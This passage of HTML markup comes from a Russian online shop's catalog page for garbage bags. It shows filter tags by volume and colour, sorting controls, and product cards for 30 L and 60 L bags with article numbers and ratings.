                    </picture>
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
                        <img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
                    </picture>
                </div>
            </div>

        </div>
    </div>

        	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
                                            <div class="filter-tags">
                    <div class="filter-tags__title">
                        Часто ищут
                    </div>
                    <div class="filter-tags__wrap">
                    <ul class="first-items">
                                                                                                                                                                        <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-sortirovki-musora/">Для раздельного сбора</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/rulon-meshkov-dlya-musora/">В рулонах</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-v-pachkakh/">В пластах</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-khozyaystvennogo-musora/">Хозяйственные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                                        </ul>
                    </div>
                </div>
                            <div class="catalog_view-wrapper section_subcategories">
                <div class="catalog-mob-control">
                    <a class="catalog-mob-control__item mobile_filter" href="javascript:;" style="display: none;">Фильтры</a>
                    <a class="catalog-mob-control__item mobile_sort" href="javascript:;">Сортировка</a>

                    
                    <div class="catalog_view--content">
                                                <div class="sorted-wrapper">
                            <p>Сортировать по:</p>
                            <ul>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_popular" data-href="">
                                    <label class="sorted_by active" style="margin: 0;" for="sort_popular">Популярность</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reit" data-href="?sort=raite">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reit">Рейтинг</label>
                                </li>
                                <li>
                                    
                                    <div class="price_list-wrapper">
                                        <ul class="price_list">
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_less" data-href='?sort=price_up'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_less">
                                                    <span class="price_type">
                                                        <span>по возрастанию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none" style="transform: rotate(180deg);">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_more" data-href='?sort=price_down'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_more">
                                                    <span class="price_type">
                                                        <span>по убыванию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                        </ul>
                                    </div>

                                    <label class="sorted_by js-price_list" style="margin: 0;">Ценa</label>

                                    
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_discount" data-href="?sort=skid">
                                    <label class="sorted_by " style="margin: 0;" for="sort_discount">Скидка %</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_timestamp" data-href="?sort=timestamp_x">
                                    <label class="sorted_by " style="margin: 0;" for="sort_timestamp">Обновление</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reviews" data-href="?sort=reviews">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reviews">Отзывам</label>
                                </li>

                            </ul>
                        </div>
                        
                                                <ul class="view_type-wrapper">
                            <li>
                                <a href="/catalog/razdelnyy-sbor-musora/?" class="catalog_view-btn catalog_view-btn--full active">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0.25C0.585786 0.25 0.25 0.585786 0.25 1V8C0.25 8.41421 0.585786 8.75 1 8.75H8C8.41421 8.75 8.75 8.41421 8.75 8V1C8.75 0.585786 8.41421 0.25 8 0.25H1ZM1.75 7.25V1.75H7.25V7.25H1.75ZM12 0.25C11.5858 0.25 11.25 0.585786 11.25 1V8C11.25 8.41421 11.5858 8.75 12 8.75H19C19.4142 8.75 19.75 8.41421 19.75 8V1C19.75 0.585786 19.4142 0.25 19 0.25H12ZM12.75 7.25V1.75H18.25V7.25H12.75ZM11.25 12C11.25 11.5858 11.5858 11.25 12 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12V19C19.75 19.4142 19.4142 19.75 19 19.75H12C11.5858 19.75 11.25 19.4142 11.25 19V12ZM12.75 12.75V18.25H18.25V12.75H12.75ZM1 11.25C0.585786 11.25 0.25 11.5858 0.25 12V19C0.25 19.4142 0.585786 19.75 1 19.75H8C8.41421 19.75 8.75 19.4142 8.75 19V12C8.75 11.5858 8.41421 11.25 8 11.25H1ZM1.75 18.25V12.75H7.25V18.25H1.75Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                            <li>
                                <a href="/catalog/razdelnyy-sbor-musora/?display=list" class="catalog_view-btn catalog_view-btn--def ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1.75 3C1.75 2.30964 2.30964 1.75 3 1.75H19C19.6904 1.75 20.25 2.30964 20.25 3V7C20.25 7.69036 19.6904 8.25 19 8.25H3C2.30964 8.25 1.75 7.69036 1.75 7V3ZM3 0.25C1.48122 0.25 0.25 1.48122 0.25 3V7C0.25 8.51878 1.48122 9.75 3 9.75H19C20.5188 9.75 21.75 8.51878 21.75 7V3C21.75 1.48122 20.5188 0.25 19 0.25H3ZM1.75 15C1.75 14.3096 2.30964 13.75 3 13.75H19C19.6904 13.75 20.25 14.3096 20.25 15V19C20.25 19.6904 19.6904 20.25 19 20.25H3C2.30964 20.25 1.75 19.6904 1.75 19V15ZM3 12.25C1.48122 12.25 0.25 13.4812 0.25 15V19C0.25 20.5188 1.48122 21.75 3 21.75H19C20.5188 21.75 21.75 20.5188 21.75 19V15C21.75 13.4812 20.5188 12.25 19 12.25H3ZM4.25 5C4.25 4.58579 4.58579 4.25 5 4.25H5.01C5.42421 4.25 5.76 4.58579 5.76 5C5.76 5.41421 5.42421 5.75 5.01 5.75H5C4.58579 5.75 4.25 5.41421 4.25 5ZM5 16.25C4.58579 16.25 4.25 16.5858 4.25 17C4.25 17.4142 4.58579 17.75 5 17.75H5.01C5.42421 17.75 5.76 17.4142 5.76 17C5.76 16.5858 5.42421 16.25 5.01 16.25H5Z"
                                            fill="#888888" />
                                    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/catalog/razdelnyy-sbor-musora/?display=table" class="catalog_view-btn catalog_view-btn--wide ">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="14" viewBox="0 0 20 14" fill="none">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M1 0C0.447715 0 0 0.447715 0 1C0 1.55228 0.447715 2 1 2H1.01C1.56228 2 2.01 1.55228 2.01 1C2.01 0.447715 1.56228 0 1.01 0H1ZM6 0C5.44772 0 5 0.447715 5 1C5 1.55228 5.44772 2 6 2H19C19.5523 2 20 1.55228 20 1C20 0.447715 19.5523 0 19 0H6ZM6 6C5.44772 6 5 6.44772 5 7C5 7.55228 5.44772 8 6 8H19C19.5523 8 20 7.55228 20 7C20 6.44772 19.5523 6 19 6H6ZM5 13C5 12.4477 5.44772 12 6 12H19C19.5523 12 20 12.4477 20 13C20 13.5523 19.5523 14 19 14H6C5.44772 14 5 13.5523 5 13ZM0 7C0 6.44772 0.447715 6 1 6H1.01C1.56228 6 2.01 6.44772 2.01 7C2.01 7.55228 1.56228 8 1.01 8H1C0.447715 8 0 7.55228 0 7ZM1 12C0.447715 12 0 12.4477 0 13C0 13.5523 0.447715 14 1 14H1.01C1.56228 14 2.01 13.5523 2.01 13C2.01 12.4477 1.56228 12 1.01 12H1Z"
                                            fill="#888888" />
                                    </svg>
                                </a>
                            </li>
                        </ul>
                                            </div>
                </div>
            </div>
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-1">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_pict" href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg">
                <span class="image">
                                    <img src="/upload/iblock/9ce/4yqxw3t1puy0osdut1iwx9hly9fu08wl.jpg"/ alt="image">
                                    <img src="/upload/iblock/99a/u444nkq0nxklx5a0zt38l9ar2le7hums.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>302042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-belye-6-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 30 л 6 мкм белые, GreenClean (в рулоне 20 шт, 47х57 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_quantity"
                                   name="quantity"
                                   value="48"
                                   min="48">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">без завязок </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="49">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="49" data-id="49">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_secondpict"></span>
            <span id="bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_pict_slider"></span>
            <span id="bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_price"></span>
            <span id="bx_3487917369_49_c60279e10f85f1e2112cd764d77a0a5d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_pict" href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-sinie-6-mkm/" class="detail-slider" data-src="/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg">
                <span class="image">
                                    <img src="/upload/iblock/448/paxjiwhy8ujvghgg69gsggjty2htbhu6.jpg"/ alt="image">
                                    <img src="/upload/iblock/193/sou78rv31xd8csp03bshqx9affl7nk4b.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>302041</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/pakety-dlya-musora-30-litrov-20-shtuk-pnd-sinie-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л 6 мкм синие GreenClean (ПНД, в рулоне 20 шт, 47х57 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_quantity"
                                   name="quantity"
                                   value="60"
                                   min="60">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">в корзину 30 -35л </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="50">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="50" data-id="50">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_secondpict"></span>
            <span id="bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_pict_slider"></span>
            <span id="bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_price"></span>
            <span id="bx_3487917369_50_6da60ced0b9b3839b803b320bd4c1e33_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-belye-6-mkm/" class="detail-slider" data-src="/upload/iblock/09f/8fktia7ko5mm0r4h5uk0j26eikmc7p09.jpg">
                <span class="image">
                                    <img src="/upload/iblock/09f/8fktia7ko5mm0r4h5uk0j26eikmc7p09.jpg"/ alt="image">
                                    <img src="/upload/iblock/7c3/9iohx2pbazbgodb1mkyyihz473k3t83c.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>602052</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-belye-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 6 мкм, в рулоне 20 штук, белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.14</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_quantity"
                                   name="quantity"
                                   value="44"
                                   min="44">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="103">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="103" data-id="103">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_secondpict"></span>
            <span id="bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_pict_slider"></span>
            <span id="bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_price"></span>
            <span id="bx_3487917369_103_08051ea0a3abccdc4db57ab81a41607b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_104_bd0660f6d18ef2d5e312a0ced1bd5015_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-sinie-6-mkm/" class="detail-slider" data-src="/upload/iblock/5fd/uc1lf3g3kyflcscsiuwma3trowo91hsh.jpg">
                <span class="image">
                                    <img src="/upload/iblock/5fd/uc1lf3g3kyflcscsiuwma3trowo91hsh.jpg"/ alt="image">
                                    <img src="/upload/iblock/3f1/nxb8agb845b25tf8qd5m6gr9pcssu1o1.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>602051</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

